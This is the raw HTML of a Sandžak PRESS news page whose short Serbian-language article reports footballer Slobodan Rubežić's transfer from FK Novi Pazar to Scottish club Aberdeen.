	<li id="menu-item-301224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301224"><a href="https://sandzakpress.net/Nacija/">Nacija</a></li>
	<li id="menu-item-301226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301226"><a href="https://sandzakpress.net/category/teme/sport/">Sport</a></li>
	<li id="menu-item-301227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301227"><a href="https://sandzakpress.net/category/teme/privreda/">Privreda</a></li>
	<li id="menu-item-235695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235695"><a href="https://sandzakpress.net/region/">Region</a></li>
	<li id="menu-item-301229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301229"><a href="https://sandzakpress.net/category/teme/obrazovanje/">Obrazovanje</a></li>
	<li id="menu-item-301230" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301230"><a href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li>
	<li id="menu-item-301231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301231"><a href="https://sandzakpress.net/Hronika/">Hronika</a></li>
	<li id="menu-item-301232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301232"><a href="https://sandzakpress.net/category/teme/svijet/">Svijet</a></li>
</ul>
</li>
<li id="menu-item-301205" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-301205"><a href="https://sandzakpress.net/category/sandzak-2/">SANDŽAK<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301233" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301233"><a href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li>
	<li id="menu-item-301234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301234"><a href="https://sandzakpress.net/Sjenica/">Sjenica</a></li>
	<li id="menu-item-301235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301235"><a href="https://sandzakpress.net/Tutin/">Tutin</a></li>
	<li id="menu-item-301236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301236"><a href="https://sandzakpress.net/Prijepolje/">Prijepolje</a></li>
	<li id="menu-item-301237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301237"><a href="https://sandzakpress.net/Priboj/">Priboj</a></li>
	<li id="menu-item-301238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301238"><a href="https://sandzakpress.net/NovaVaros/">Nova Varoš</a></li>
	<li id="menu-item-301239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301239"><a href="https://sandzakpress.net/Rozaje/">Rožaje</a></li>
	<li id="menu-item-301240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301240"><a href="https://sandzakpress.net/Berane/">Berane</a></li>
	<li id="menu-item-301241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301241"><a href="https://sandzakpress.net/Petnjica/">Petnjica</a></li>
	<li id="menu-item-301242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301242"><a href="https://sandzakpress.net/BijeloPolje/">Bijelo Polje</a></li>
	<li id="menu-item-301243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301243"><a href="https://sandzakpress.net/Pljevlja/">Pljevlja</a></li>
	<li id="menu-item-301244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301244"><a href="https://sandzakpress.net/Plav/">Plav</a></li>
</ul>
</li>
<li id="menu-item-301251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301251"><a href="https://sandzakpress.net/category/balkan/">BALKAN<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301252"><a href="https://sandzakpress.net/BiH/">Bosna i Hercegovina</a></li>
	<li id="menu-item-301253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301253"><a href="https://sandzakpress.net/category/balkan/kosovo-gradovi/">Kosovo</a></li>
	<li id="menu-item-301254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301254"><a href="https://sandzakpress.net/category/balkan/srbija/">Srbija</a></li>
	<li id="menu-item-301255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301255"><a href="https://sandzakpress.net/category/balkan/crna-gora/">Crna Gora</a></li>
	<li id="menu-item-301256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301256"><a href="https://sandzakpress.net/category/balkan/makedonija/">Makedonija</a></li>
	<li id="menu-item-301257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301257"><a href="https://sandzakpress.net/category/balkan/hrvatska/">Hrvatska</a></li>
</ul>
</li>
<li id="menu-item-301258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301258"><a href="https://sandzakpress.net/category/teme-2/">TEME<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301261"><a href="https://sandzakpress.net/AutorskiRadovi/">Iz pera naših autora</a></li>
	<li id="menu-item-301260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301260"><a href="https://sandzakpress.net/category/teme-2/sandzak-historija/">Sandžak HISTORIJA</a></li>
	<li id="menu-item-301259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301259"><a href="https://sandzakpress.net/Zanimljivo/">Zanimljivo</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://sandzakpress.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="537e069a5e54abe32e5f621f425f063c" class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div data-rocket-location-hash="0f24e0428f56b540167eab0820c9bb93" class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Srijeda, 14 Januara, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-meni-broj-1" class="top-header-menu"><li id="menu-item-257722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-257722"><a href="https://sandzakpress.net/turk/">Türk</a></li>
<li id="menu-item-257723" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-257723"><a href="https://sandzakpress.net/arabic/">عربي</a></li>
<li id="menu-item-257724" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-257724"><a href="https://islampress.net/">IslamPRESS</a></li>
<li id="menu-item-257725" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-257725"><a href="http://www.sandzak.tv/">Sandžak TV</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://sandzakpress.net/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Prijavi</div>
                            <div class="td-login-panel-descr">Dobrodošli! prijavite se na svoj račun</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Vaše korisničko ime</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">lozinka</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Ulogovati se">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnavljanje šifre</div>
                            <div class="td-login-panel-descr">Obnovite vašu lozinku</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Vaš e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Pošalji moju lozinku">
                            </form>
                            <div class="td-login-info-text">Lozinka će vam biti poslana e-mailom.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://sandzakpress.net/">
            <img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt=""  width="710" height="162"/>
            <span class="td-visual-hidden">Sandžak PRESS</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://sandzakpress.net/">
			<img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/spp-naslovan.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/spp-naslovan.png" alt=""  width="2000" height="458"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://sandzakpress.net/">
			<img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt=""  width="2000" height="458"/>
		</a>
	    </div>
    <div class="menu-meni-broj-2-container"><ul id="menu-meni-broj-3" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-301223"><a href="https://sandzakpress.net/">POČETNA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301207"><a href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-301206"><a href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301225"><a href="https://sandzakpress.net/category/teme/politika/">Politika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301224"><a href="https://sandzakpress.net/Nacija/">Nacija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301226"><a href="https://sandzakpress.net/category/teme/sport/">Sport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301227"><a href="https://sandzakpress.net/category/teme/privreda/">Privreda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-235695"><a href="https://sandzakpress.net/region/">Region</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301229"><a href="https://sandzakpress.net/category/teme/obrazovanje/">Obrazovanje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301230"><a href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301231"><a href="https://sandzakpress.net/Hronika/">Hronika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301232"><a href="https://sandzakpress.net/category/teme/svijet/">Svijet</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-301205"><a href="https://sandzakpress.net/category/sandzak-2/">SANDŽAK</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301233"><a href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301234"><a href="https://sandzakpress.net/Sjenica/">Sjenica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301235"><a href="https://sandzakpress.net/Tutin/">Tutin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301236"><a href="https://sandzakpress.net/Prijepolje/">Prijepolje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301237"><a href="https://sandzakpress.net/Priboj/">Priboj</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301238"><a href="https://sandzakpress.net/NovaVaros/">Nova Varoš</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301239"><a href="https://sandzakpress.net/Rozaje/">Rožaje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301240"><a href="https://sandzakpress.net/Berane/">Berane</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301241"><a href="https://sandzakpress.net/Petnjica/">Petnjica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301242"><a href="https://sandzakpress.net/BijeloPolje/">Bijelo Polje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301243"><a href="https://sandzakpress.net/Pljevlja/">Pljevlja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301244"><a href="https://sandzakpress.net/Plav/">Plav</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301251"><a href="https://sandzakpress.net/category/balkan/">BALKAN</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301252"><a href="https://sandzakpress.net/BiH/">Bosna i Hercegovina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301253"><a href="https://sandzakpress.net/category/balkan/kosovo-gradovi/">Kosovo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301254"><a href="https://sandzakpress.net/category/balkan/srbija/">Srbija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301255"><a href="https://sandzakpress.net/category/balkan/crna-gora/">Crna Gora</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301256"><a href="https://sandzakpress.net/category/balkan/makedonija/">Makedonija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301257"><a href="https://sandzakpress.net/category/balkan/hrvatska/">Hrvatska</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301258"><a href="https://sandzakpress.net/category/teme-2/">TEME</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301261"><a href="https://sandzakpress.net/AutorskiRadovi/">Iz pera naših autora</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301260"><a href="https://sandzakpress.net/category/teme-2/sandzak-historija/">Sandžak HISTORIJA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301259"><a href="https://sandzakpress.net/Zanimljivo/">Zanimljivo</a></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div data-rocket-location-hash="2106d06ac82f1fbf5bc2fd9d2cd0afe8" class="td-main-content-wrap td-container-wrap">

        <div data-rocket-location-hash="49dcd30753831f2ee1e11f26a24d0d58" class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sandzakpress.net/">Naslovnica</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u Sjeverni Sandžak" class="entry-crumb" href="https://sandzakpress.net/SjeverniSandzak/">Sjeverni Sandžak</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u Novi Pazar" class="entry-crumb" href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Rubežić se oprašta od Pazaraca: Izazov u Škotskoj</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-288633" class="post-288633 post type-post status-publish format-standard has-post-thumbnail category-novi-pazar category-drustvo category-vazno" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://sandzakpress.net/SjeverniSandzak/">Sjeverni Sandžak</a></li><li class="entry-category"><a  href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li><li class="entry-category"><a  href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE</a></li><li class="entry-category"><a  href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li><li class="entry-category"><a  href="https://sandzakpress.net/category/vazno/">VAŽNO!</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Rubežić se oprašta od Pazaraca: Izazov u Škotskoj</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-20T12:40:21+02:00" >20. Jula 2023.</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://sandzakpress.net/rubezic-se-oprasta-od-pazaraca-izazov-u-skotskoj/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-288633">331</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe title="topFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sandzakpress.net/rubezic-se-oprasta-od-pazaraca-izazov-u-skotskoj/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div data-rocket-location-hash="e5218ff96707bac56abb94192ab08c21" id="fb-root"></div><p><img decoding="async" src="https://www.zurnal.rs/thumbs//upload/Article/Image/2023_07///677z381_neskovic-i-rubezic.jpg" /></p>
<p><strong>Sada već izvesni transfer Slobodana Rubežića iz Novog Pazara u Aberdin biće jedna od najvećih prodaja kluba iz grada na obalama Jošanice i Raške.</strong></p>
<p>Defanzivac rođen pre 23 godine u Beogradu, đak Vojvodine koji je kao omladinac prešao u Čukarički, trebalo bi ovih dana da ozvaniči prelazak u jedan od najuspešnijih škotskih klubova. Novopazarcima će pripasti više od stotinu hiljada evra obeštećenja.</p>
<p>Rubežić je prvo kao pozajmljeni igrač od Brđana, kasnije i posle kratkog boravka u bugarskoj Ardi, član Novog Pazara odigrao 78 utakmica za plavo-bele u Super i Prvoj ligi, postigao je pet golova i upisao tri asistencije.</p>
<p>(Sportske)</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><br>
<p><em><strong>Sandžak PRESS pratite putem <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://www.facebook.com/SandzakPRESS">Facebook</a></span></strong></em> | <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://twitter.com/SandzakPRESS"><em><strong>Twitter</strong></em><em> </em></a></span>| <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://play.google.com/store/apps/details?id=net.sandzakpress.android"><em><strong>Android</strong></em></a></span>| <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://itunes.apple.com/us/app/sandzak-press/id1195849327?mt=8"><em><strong>iPhone</strong></em></a></span></p>

<p style="font-size: 13px; color: #acacac">
<i>Stavovi iznešeni u ovom tekstu su autorovi i moguće je da isti ne predstavljaju stavove naše redakcije.<br>Komentari su vlastita mišljenja autora i redakcija zadržava pravo brisanja vulgarnih i uvredljivih komentara.</i>
</p>
</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sandzakpress.net/rubezic-se-oprasta-od-pazaraca-izazov-u-skotskoj/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://sandzakpress.net/author/agencija/">Agencija</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Agencija"><meta itemprop="url" content="https://sandzakpress.net/author/agencija/"></span><meta itemprop="datePublished" content="2023-07-20T12:40:21+02:00"><meta itemprop="dateModified" content="2023-07-20T12:40:21+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sandzakpress.net/rubezic-se-oprasta-od-pazaraca-izazov-u-skotskoj/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png"></span><meta itemprop="name" content="Sandžak PRESS"></span><meta itemprop="headline " content="Rubežić se oprašta od Pazaraca: Izazov u Škotskoj"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sandzakpress.net/wp-content/uploads/2023/07/677z381_neskovic-i-rubezic.jpg"><meta itemprop="width" content="677"><meta itemprop="height" content="381"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":288633,"live_filter_cur_post_author":"509","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "13334";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "4445";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">POVEZANI ČLANCI</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#"> </a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/ministar-zukorlic-i-konzul-atovic-o-jacanju-saradnje-i-podrsci-sandzaku-isptavak/"  rel="bookmark" class="td-image-wrap " title="Ministar Zukorlić i konzul Atović o jačanju saradnje i podršci Sandžaku" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ministar Zukorlić i konzul Atović o jačanju saradnje i podršci Sandžaku" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/0-218x150.jpeg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/0-436x300.jpeg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/ministar-zukorlic-i-konzul-atovic-o-jacanju-saradnje-i-podrsci-sandzaku-isptavak/"  rel="bookmark" title="Ministar Zukorlić i konzul Atović o jačanju saradnje i podršci Sandžaku">Ministar Zukorlić i konzul Atović o jačanju saradnje i podršci Sandžaku</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/nova-politika-prema-sandzaku/"  rel="bookmark" class="td-image-wrap " title="Nova politika prema Sandžaku" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nova politika prema Sandžaku" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/lsiica-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/lsiica-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/nova-politika-prema-sandzaku/"  rel="bookmark" title="Nova politika prema Sandžaku">Nova politika prema Sandžaku</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
